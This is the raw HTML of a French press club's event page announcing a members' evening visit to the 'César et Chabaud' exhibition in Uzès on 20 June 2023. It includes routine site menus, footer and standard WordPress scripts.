	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_1213">

    		<article class="row mec-single-event 0">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                <img width="764" height="1080" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/05/cesar.jpg" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="35881" />            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">POT du club à l&rsquo;exposition « César et Chabaud » le mardi 20 juin à 19h à Uzès</h1>
                
                
				<div class="mec-single-event-description mec-events-content"><p>Pour le mois de juin, le Club vous emmène à Uzès, à l&rsquo;ancien évêché pour visiter la très belle exposition sur 2 grands artistes provençaux  » César et Chabaud ». Le lieu est privatisé pour le Club de la Presse et la visite sera faite par le commissaire de l&rsquo;exposition en la personne de Marc STAMMEGNA, homme passionnant et passionné de peinture.</p>
<p>Le pot aura lieu le mardi 20 juin à 19h de façon exceptionnelle car les jeudis étaient déjà tous complets</p>
<p>Nous finirons autour d&rsquo;un buffet dinatoire pour partager un moment convivial tous ensemble</p>
<p>Nous serons ravis de partager ce moment de culture avec vous !</p>
</div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=POT+du+club+%C3%A0+l%26rsquo%3Bexposition+%C2%AB%C2%A0C%C3%A9sar+et+Chabaud%C2%A0%C2%BB+le+mardi+20+juin+%C3%A0+19h+%C3%A0+Uz%C3%A8s&dates=20230620T170000Z/20230620T200000Z&details=Pour+le+mois+de+juin%2C+le+Club+vous+emm%C3%A8ne+%C3%A0+Uz%C3%A8s%2C+%C3%A0+l%27ancien+%C3%A9v%C3%AAch%C3%A9+pour+visiter+la+tr%C3%A8s+belle+exposition+sur+2+grands+artistes+proven%C3%A7aux+%22+C%C3%A9sar+et+Chabaud%22.+Le+lieu+est+privatis%C3%A9+pour+le+Club+de+la+Presse+et+la+visite+sera+faite+par+le+commissaire+de+l%27exposition+en+la+personne+de+Marc+STAMMEGNA%2C+homme+passionnant+et+passionn%C3%A9+de+peinture.%0D%0A%0D%0ALe+pot+aura+lieu+le+mardi+20+juin+%C3%A0+19h+de+fa%C3%A7on+exceptionnelle+car+les+jeudis+%C3%A9taient+d%C3%A9j%C3%A0+tous+complets%0D%0A%0D%0ANous+finirons+autour+d%27un+buffet+dinatoire+pour+partager+un+moment+convivial+tous+ensemble%0D%0A%0D%0ANous+serons+ravis+de+partager+ce+moment+de+culture+avec+vous+%21" target="_blank">+ Ajouter à mon Agenda Google</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://www.clubdelapresse30.fr/?method=ical&#038;id=35881">+ Exportation iCal / Outlook</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
						    			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
					        <div class="mec-single-event-date">
            <i class="mec-sl-calendar"></i>            <h3 class="mec-date">Date</h3>
            <dl>
                                            <dd><abbr class="mec-events-abbr"><span class="mec-start-date-label">20 Juin 2023</span></abbr></dd>
                        </dl>
            <dl><dd><span class="mec-holding-status mec-holding-status-expired">Expiré!</span></dd></dl>        </div>
                            <div class="mec-single-event-time">
                <i class="mec-sl-clock"></i>                <h3 class="mec-time">Heure</h3>
                <i class="mec-time-comment"></i>
                <dl>
                                    <dd><abbr class="mec-events-abbr">19h00 - 22h00</abbr></dd>
                                </dl>
            </div>
            
					<!-- Local Time Module -->
					
											<div class="mec-event-cost">
							<i class="mec-sl-wallet"></i>							<h3 class="mec-cost">Tarif</h3>
							<dl><dd class="mec-events-event-cost">10 €</dd></dl>
						</div>
						
															
					
					
					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>							<h3 class="mec-events-single-section-title mec-category">Catégorie</h3>
							<dl>
							<dd class="mec-events-event-categories">
                                <a href="https://www.clubdelapresse30.fr/mec-category/pots-du-jeudi/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>Pots du jeudi</a></dd>							</dl>
						</div>
																						<div class="mec-single-event-organizer">
							<i class="mec-sl-people"></i>                            <h3 class="mec-events-single-section-title">Organisateur</h3>

							                            <dl>
															<dd class="mec-organizer">
																			<i class="mec-sl-people"></i>                                        <h6>Club de la presse et de la communication du Gard</h6>
                                                                    </dd>
														</dl>
													</div>
						
					<!-- Sponsors Module -->
					
					<!-- Register Booking Button -->
					
				</div>

				
				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				<div class="mec-qrcode-details mec-frontbox">
    <img src="https://www.clubdelapresse30.fr/wp-content/uploads/mec/qr_f6527a11644d1febe2432fe11a7a7326.png" width="120" height="120" alt="QR Code" />
</div>
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>

                    </section>

    
		<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
